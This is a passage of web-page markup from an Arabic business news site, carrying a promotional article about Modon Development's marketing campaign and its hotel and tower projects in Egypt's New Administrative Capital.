			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-modon-development-%25d8%25aa%25d8%25b7%25d9%2584%25d9%2582-%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25af%25d8%25b9%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a9-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25aa%25d8%25b1%25d8%25b3%25d8%25ae%2F&#038;name=%D8%B4%D8%B1%D9%83%D8%A9%20%22%20Modon%20Development%22%20%D8%AA%D8%B7%D9%84%D9%82%20%D8%AD%D9%85%D9%84%D8%A9%20%D8%AF%D8%B9%D8%A7%D8%A6%D9%8A%D8%A9%20%D9%85%D8%A8%D8%AA%D9%83%D8%B1%D8%A9%20%D8%AA%D8%B1%D8%B3%D8%AE%20%D8%AE%D8%A8%D8%B1%D8%A7%D8%AA%D9%87%D8%A7%20%D8%A8%D9%82%D8%B7%D8%A7%D8%B9%20%D8%A7%D9%84%D8%B6%D9%8A%D8%A7%D9%81%D8%A9" class="cf service s-tumblr service-sm" 
				title="Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=%D8%B4%D8%B1%D9%83%D8%A9%20%22%20Modon%20Development%22%20%D8%AA%D8%B7%D9%84%D9%82%20%D8%AD%D9%85%D9%84%D8%A9%20%D8%AF%D8%B9%D8%A7%D8%A6%D9%8A%D8%A9%20%D9%85%D8%A8%D8%AA%D9%83%D8%B1%D8%A9%20%D8%AA%D8%B1%D8%B3%D8%AE%20%D8%AE%D8%A8%D8%B1%D8%A7%D8%AA%D9%87%D8%A7%20%D8%A8%D9%82%D8%B7%D8%A7%D8%B9%20%D8%A7%D9%84%D8%B6%D9%8A%D8%A7%D9%81%D8%A9%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-modon-development-%25d8%25aa%25d8%25b7%25d9%2584%25d9%2582-%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25af%25d8%25b9%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a9-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25aa%25d8%25b1%25d8%25b3%25d8%25ae%2F" class="cf service s-whatsapp service-sm" 
				title="واتساب" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>
							</a>
				
				
			<a href="mailto:?subject=%D8%B4%D8%B1%D9%83%D8%A9%20%22%20Modon%20Development%22%20%D8%AA%D8%B7%D9%84%D9%82%20%D8%AD%D9%85%D9%84%D8%A9%20%D8%AF%D8%B9%D8%A7%D8%A6%D9%8A%D8%A9%20%D9%85%D8%A8%D8%AA%D9%83%D8%B1%D8%A9%20%D8%AA%D8%B1%D8%B3%D8%AE%20%D8%AE%D8%A8%D8%B1%D8%A7%D8%AA%D9%87%D8%A7%20%D8%A8%D9%82%D8%B7%D8%A7%D8%B9%20%D8%A7%D9%84%D8%B6%D9%8A%D8%A7%D9%81%D8%A9&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-modon-development-%25d8%25aa%25d8%25b7%25d9%2584%25d9%2582-%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25af%25d8%25b9%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a9-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25aa%25d8%25b1%25d8%25b3%25d8%25ae%2F" class="cf service s-email service-sm" 
				title="إرسال لصديق" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://businessnewseg.com/wp-content/uploads/2022/08/مدن-للتطوير-Modon-Development-تطلق-حملة-دعائية-مبتكرة-ترسخ-خبراتها-بقطاع-الضيافة.jpg" class="image-link media-ratio ar-bunyad-main" title="شركة &#8221; Modon Development&#8221; تطلق حملة دعائية مبتكرة ترسخ خبراتها بقطاع الضيافة"><img width="749" height="489" src="https://businessnewseg.com/wp-content/uploads/2022/08/مدن-للتطوير-Modon-Development-تطلق-حملة-دعائية-مبتكرة-ترسخ-خبراتها-بقطاع-الضيافة-768x463.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="شركة &#8221; Modon Development&#8221; تطلق حملة دعائية مبتكرة ترسخ خبراتها بقطاع الضيافة" decoding="async" srcset="https://businessnewseg.com/wp-content/uploads/2022/08/مدن-للتطوير-Modon-Development-تطلق-حملة-دعائية-مبتكرة-ترسخ-خبراتها-بقطاع-الضيافة-300x181.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/08/مدن-للتطوير-Modon-Development-تطلق-حملة-دعائية-مبتكرة-ترسخ-خبراتها-بقطاع-الضيافة-150x90.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/08/مدن-للتطوير-Modon-Development-تطلق-حملة-دعائية-مبتكرة-ترسخ-خبراتها-بقطاع-الضيافة-450x271.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/08/مدن-للتطوير-Modon-Development-تطلق-حملة-دعائية-مبتكرة-ترسخ-خبراتها-بقطاع-الضيافة.jpg 780w" /></a>		
								
				<div class="wp-caption-text">
					مدن للتطوير Modon Development تطلق حملة دعائية مبتكرة ترسخ خبراتها بقطاع الضيافة				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-14057" class="post-14057 post type-post status-publish format-standard has-post-thumbnail category-67 tag-1912">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">شاركها</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-modon-development-%25d8%25aa%25d8%25b7%25d9%2584%25d9%2582-%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25af%25d8%25b9%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a9-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25aa%25d8%25b1%25d8%25b3%25d8%25ae%2F" class="cf service s-facebook" target="_blank" title="فيسبوك" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-modon-development-%25d8%25aa%25d8%25b7%25d9%2584%25d9%2582-%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25af%25d8%25b9%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a9-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25aa%25d8%25b1%25d8%25b3%25d8%25ae%2F&text=%D8%B4%D8%B1%D9%83%D8%A9%20%22%20Modon%20Development%22%20%D8%AA%D8%B7%D9%84%D9%82%20%D8%AD%D9%85%D9%84%D8%A9%20%D8%AF%D8%B9%D8%A7%D8%A6%D9%8A%D8%A9%20%D9%85%D8%A8%D8%AA%D9%83%D8%B1%D8%A9%20%D8%AA%D8%B1%D8%B3%D8%AE%20%D8%AE%D8%A8%D8%B1%D8%A7%D8%AA%D9%87%D8%A7%20%D8%A8%D9%82%D8%B7%D8%A7%D8%B9%20%D8%A7%D9%84%D8%B6%D9%8A%D8%A7%D9%81%D8%A9" class="cf service s-twitter" target="_blank" title="تويتر" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-modon-development-%25d8%25aa%25d8%25b7%25d9%2584%25d9%2582-%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25af%25d8%25b9%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a9-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25aa%25d8%25b1%25d8%25b3%25d8%25ae%2F" class="cf service s-linkedin" target="_blank" title="لينكدإن" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>

							</a>
				
				
			<a href="https://wa.me/?text=%D8%B4%D8%B1%D9%83%D8%A9%20%22%20Modon%20Development%22%20%D8%AA%D8%B7%D9%84%D9%82%20%D8%AD%D9%85%D9%84%D8%A9%20%D8%AF%D8%B9%D8%A7%D8%A6%D9%8A%D8%A9%20%D9%85%D8%A8%D8%AA%D9%83%D8%B1%D8%A9%20%D8%AA%D8%B1%D8%B3%D8%AE%20%D8%AE%D8%A8%D8%B1%D8%A7%D8%AA%D9%87%D8%A7%20%D8%A8%D9%82%D8%B7%D8%A7%D8%B9%20%D8%A7%D9%84%D8%B6%D9%8A%D8%A7%D9%81%D8%A9%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-modon-development-%25d8%25aa%25d8%25b7%25d9%2584%25d9%2582-%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25af%25d8%25b9%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a9-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25aa%25d8%25b1%25d8%25b3%25d8%25ae%2F" class="cf service s-whatsapp" target="_blank" title="واتساب" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-modon-development-%25d8%25aa%25d8%25b7%25d9%2584%25d9%2582-%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25af%25d8%25b9%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a9-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25aa%25d8%25b1%25d8%25b3%25d8%25ae%2F&media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F08%2F%D9%85%D8%AF%D9%86-%D9%84%D9%84%D8%AA%D8%B7%D9%88%D9%8A%D8%B1-Modon-Development-%D8%AA%D8%B7%D9%84%D9%82-%D8%AD%D9%85%D9%84%D8%A9-%D8%AF%D8%B9%D8%A7%D8%A6%D9%8A%D8%A9-%D9%85%D8%A8%D8%AA%D9%83%D8%B1%D8%A9-%D8%AA%D8%B1%D8%B3%D8%AE-%D8%AE%D8%A8%D8%B1%D8%A7%D8%AA%D9%87%D8%A7-%D8%A8%D9%82%D8%B7%D8%A7%D8%B9-%D8%A7%D9%84%D8%B6%D9%8A%D8%A7%D9%81%D8%A9.jpg&description=%D8%B4%D8%B1%D9%83%D8%A9%20%22%20Modon%20Development%22%20%D8%AA%D8%B7%D9%84%D9%82%20%D8%AD%D9%85%D9%84%D8%A9%20%D8%AF%D8%B9%D8%A7%D8%A6%D9%8A%D8%A9%20%D9%85%D8%A8%D8%AA%D9%83%D8%B1%D8%A9%20%D8%AA%D8%B1%D8%B3%D8%AE%20%D8%AE%D8%A8%D8%B1%D8%A7%D8%AA%D9%87%D8%A7%20%D8%A8%D9%82%D8%B7%D8%A7%D8%B9%20%D8%A7%D9%84%D8%B6%D9%8A%D8%A7%D9%81%D8%A9" class="cf service s-pinterest" target="_blank" title="بينتيريست" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">بينتيريست</span>

							</a>
				
				
			<a href="mailto:?subject=%D8%B4%D8%B1%D9%83%D8%A9%20%22%20Modon%20Development%22%20%D8%AA%D8%B7%D9%84%D9%82%20%D8%AD%D9%85%D9%84%D8%A9%20%D8%AF%D8%B9%D8%A7%D8%A6%D9%8A%D8%A9%20%D9%85%D8%A8%D8%AA%D9%83%D8%B1%D8%A9%20%D8%AA%D8%B1%D8%B3%D8%AE%20%D8%AE%D8%A8%D8%B1%D8%A7%D8%AA%D9%87%D8%A7%20%D8%A8%D9%82%D8%B7%D8%A7%D8%B9%20%D8%A7%D9%84%D8%B6%D9%8A%D8%A7%D9%81%D8%A9&body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-modon-development-%25d8%25aa%25d8%25b7%25d9%2584%25d9%2582-%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25af%25d8%25b9%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a9-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25aa%25d8%25b1%25d8%25b3%25d8%25ae%2F" class="cf service s-email" target="_blank" title="البريد الإلكتروني" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
<p>تتنافس الشركات العقارية بتقديم آليات دعائية مختلفة لمشروعاتها فلم يعد التسويق التقليدي الآلية المثلي لجذب العملاء فى المرحلة الحالية .<br>وحرصت شركة مدن للتطوير العقاري ” MODON Development ” على ابتكار اليات تسويقية جديدة تلبى احتياجات عملاؤها وتسهم فى الوصول الى الشريحة المستهدفة منهم .</p>



<p>وتتناسب الآليات الدعائية لشركة مدن للتطوير العقاري مع استراتيجيتها والتى اعتمدت على تقديم منتج مميز ومبتكر و قيمة مضافة للسوق المصرية يترجم خبرات مؤسسي شركة ” مدن للتطوير ” و التى تمتد لأكثر من 30 عاماً .</p><div class="a-wrap a-wrap-base a-wrap-8 alignwide"> <a href="#" target="_blank"><img fetchpriority="high" decoding="async" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>



<p>وقامت شركة ” مدن للتطوير ” ” MODON Development ” بالتواجد بالساحل الشمالي و مدينة العلمين الجديدة للترويج لمشروعاتها بالعاصمة الإدارية الجديدة كذلك القيام بمشاركة عملاؤها بالعديد من الانشطة الصيفية المميزة وعرض مشروعات الشركة بصورة مميزة ومبتكرة .</p>



<p>وحرصت شركة مدن للتطوير على عرض مشروعاتها بصورة تؤكد رسالتها كشركة رائدة فى تقديم منتجات الفندقة والضيافة بالعاصمة الادارية الجديدة .<br>كما طرحت مدن للتطوير مشروعاتها بتصميمات جديدة ووسائل دعائية جاذبة فى شوارع مصر ، كذلك وفى اطار حرصها التواصل مع العملاء أعلنت عن مسابقة عبر السوشيال ميديا جائزتها صندوق هدايا او تذكرتين سفر للفائز ومرافق له الى لبنان .</p>



<p>وتنفذ شركة “مدن للتطوير العقاري ” MODON Development 6 مشروعات بالعاصمة الإدارية الجديدة، وهي The Tower، وModon Hotel &amp; residence، وModon mega tower، وCentral iconic tower، وGreen River tower، وM business tower.<br>وتتنوع محفظة «مدن للتطوير العقاري» في المشروعات بين التجاري والإداري والسكني والفندقي، ومن ضمن مشروعاتها أول فندق في منطقة الأعمال المركزية وأضخم برج على النهر الأخضر، ويبلغ ارتفاعه 30 طابقًا.</p>



<p>وتعد شركة “مدن للتطوير العقاري Modon Development نموذج للشراكة المصرية الكويتية الإماراتية، وقام مؤسسوها بتنفيذ مشروعات متنوعة في قطاعات التشييد والبناء والخرسانات والتطوير العقاري ، ويمتلكوا خبرات تمتد لـ 30 عاماً وسابقة اعمال فى مصر تقدر بـ80 مشروعاً وكومباوند بالاضافة الى مشروعات متنوعة بالامارات والكويت .<br>وتحرص شركة “مدن للتطوير العقاري Modon Development ” على التوسع فى السوق المصرية وتنفيذ مشروعات تمثل قيمة مضافة.</p>
</p>
		<div class="a-wrap a-wrap-base a-wrap-6"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://businessnewseg.com/tag/%d8%a7%d9%84%d8%b6%d9%8a%d8%a7%d9%81%d8%a9/" rel="tag">الضيافة</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">شاركها.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-modon-development-%25d8%25aa%25d8%25b7%25d9%2584%25d9%2582-%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25af%25d8%25b9%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a9-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25aa%25d8%25b1%25d8%25b3%25d8%25ae%2F" class="service s-facebook tsi tsi-facebook" 
					title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">فيسبوك</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-modon-development-%25d8%25aa%25d8%25b7%25d9%2584%25d9%2582-%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25af%25d8%25b9%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a9-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25aa%25d8%25b1%25d8%25b3%25d8%25ae%2F&#038;text=%D8%B4%D8%B1%D9%83%D8%A9%20%22%20Modon%20Development%22%20%D8%AA%D8%B7%D9%84%D9%82%20%D8%AD%D9%85%D9%84%D8%A9%20%D8%AF%D8%B9%D8%A7%D8%A6%D9%8A%D8%A9%20%D9%85%D8%A8%D8%AA%D9%83%D8%B1%D8%A9%20%D8%AA%D8%B1%D8%B3%D8%AE%20%D8%AE%D8%A8%D8%B1%D8%A7%D8%AA%D9%87%D8%A7%20%D8%A8%D9%82%D8%B7%D8%A7%D8%B9%20%D8%A7%D9%84%D8%B6%D9%8A%D8%A7%D9%81%D8%A9" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">تويتر</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-modon-development-%25d8%25aa%25d8%25b7%25d9%2584%25d9%2582-%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25af%25d8%25b9%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a9-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25aa%25d8%25b1%25d8%25b3%25d8%25ae%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F08%2F%D9%85%D8%AF%D9%86-%D9%84%D9%84%D8%AA%D8%B7%D9%88%D9%8A%D8%B1-Modon-Development-%D8%AA%D8%B7%D9%84%D9%82-%D8%AD%D9%85%D9%84%D8%A9-%D8%AF%D8%B9%D8%A7%D8%A6%D9%8A%D8%A9-%D9%85%D8%A8%D8%AA%D9%83%D8%B1%D8%A9-%D8%AA%D8%B1%D8%B3%D8%AE-%D8%AE%D8%A8%D8%B1%D8%A7%D8%AA%D9%87%D8%A7-%D8%A8%D9%82%D8%B7%D8%A7%D8%B9-%D8%A7%D9%84%D8%B6%D9%8A%D8%A7%D9%81%D8%A9.jpg&#038;description=%D8%B4%D8%B1%D9%83%D8%A9%20%22%20Modon%20Development%22%20%D8%AA%D8%B7%D9%84%D9%82%20%D8%AD%D9%85%D9%84%D8%A9%20%D8%AF%D8%B9%D8%A7%D8%A6%D9%8A%D8%A9%20%D9%85%D8%A8%D8%AA%D9%83%D8%B1%D8%A9%20%D8%AA%D8%B1%D8%B3%D8%AE%20%D8%AE%D8%A8%D8%B1%D8%A7%D8%AA%D9%87%D8%A7%20%D8%A8%D9%82%D8%B7%D8%A7%D8%B9%20%D8%A7%D9%84%D8%B6%D9%8A%D8%A7%D9%81%D8%A9" class="service s-pinterest tsi tsi-pinterest" 
					title="بينتيريست" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">بينتيريست</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-modon-development-%25d8%25aa%25d8%25b7%25d9%2584%25d9%2582-%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25af%25d8%25b9%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a9-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25aa%25d8%25b1%25d8%25b3%25d8%25ae%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="لينكدإن" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">لينكدإن</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-modon-development-%25d8%25aa%25d8%25b7%25d9%2584%25d9%2582-%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25af%25d8%25b9%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a9-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25aa%25d8%25b1%25d8%25b3%25d8%25ae%2F&#038;name=%D8%B4%D8%B1%D9%83%D8%A9%20%22%20Modon%20Development%22%20%D8%AA%D8%B7%D9%84%D9%82%20%D8%AD%D9%85%D9%84%D8%A9%20%D8%AF%D8%B9%D8%A7%D8%A6%D9%8A%D8%A9%20%D9%85%D8%A8%D8%AA%D9%83%D8%B1%D8%A9%20%D8%AA%D8%B1%D8%B3%D8%AE%20%D8%AE%D8%A8%D8%B1%D8%A7%D8%AA%D9%87%D8%A7%20%D8%A8%D9%82%D8%B7%D8%A7%D8%B9%20%D8%A7%D9%84%D8%B6%D9%8A%D8%A7%D9%81%D8%A9" class="service s-tumblr tsi tsi-tumblr" 
					title="Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=%D8%B4%D8%B1%D9%83%D8%A9%20%22%20Modon%20Development%22%20%D8%AA%D8%B7%D9%84%D9%82%20%D8%AD%D9%85%D9%84%D8%A9%20%D8%AF%D8%B9%D8%A7%D8%A6%D9%8A%D8%A9%20%D9%85%D8%A8%D8%AA%D9%83%D8%B1%D8%A9%20%D8%AA%D8%B1%D8%B3%D8%AE%20%D8%AE%D8%A8%D8%B1%D8%A7%D8%AA%D9%87%D8%A7%20%D8%A8%D9%82%D8%B7%D8%A7%D8%B9%20%D8%A7%D9%84%D8%B6%D9%8A%D8%A7%D9%81%D8%A9%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-modon-development-%25d8%25aa%25d8%25b7%25d9%2584%25d9%2582-%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25af%25d8%25b9%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a9-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25aa%25d8%25b1%25d8%25b3%25d8%25ae%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="واتساب" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">واتساب</span>

									</a>
					
			
				<a href="mailto:?subject=%D8%B4%D8%B1%D9%83%D8%A9%20%22%20Modon%20Development%22%20%D8%AA%D8%B7%D9%84%D9%82%20%D8%AD%D9%85%D9%84%D8%A9%20%D8%AF%D8%B9%D8%A7%D8%A6%D9%8A%D8%A9%20%D9%85%D8%A8%D8%AA%D9%83%D8%B1%D8%A9%20%D8%AA%D8%B1%D8%B3%D8%AE%20%D8%AE%D8%A8%D8%B1%D8%A7%D8%AA%D9%87%D8%A7%20%D8%A8%D9%82%D8%B7%D8%A7%D8%B9%20%D8%A7%D9%84%D8%B6%D9%8A%D8%A7%D9%81%D8%A9&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-modon-development-%25d8%25aa%25d8%25b7%25d9%2584%25d9%2582-%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25af%25d8%25b9%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a9-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25aa%25d8%25b1%25d8%25b3%25d8%25ae%2F" class="service s-email tsi tsi-envelope-o" 
					title="إرسال لصديق" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">البريد الإلكتروني</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	
<div class="a-wrap a-wrap-base a-wrap-7"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>
	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">مقالات ذات صلة</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%a3%d8%b1%d8%a7%d8%b6%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d9%8a%d9%88%d8%a7%d9%81%d9%82/" class="image-link media-ratio ratio-16-9" title="مصر .. المركز الوطني لأراضي الدولة يوافق على إنشاء مدن عمرانية جديدة ومشروعات صناعية وزراعية وسياحية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-450x338.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-1024x768.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة-1200x900.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2025/05/مدن-القاهرة-الجديدة.jpg 1280w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%a3%d8%b1%d8%a7%d8%b6%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d9%8a%d9%88%d8%a7%d9%81%d9%82/">مصر .. المركز الوطني لأراضي الدولة يوافق على إنشاء مدن عمرانية جديدة ومشروعات صناعية وزراعية وسياحية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T15:43:15+02:00">27 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
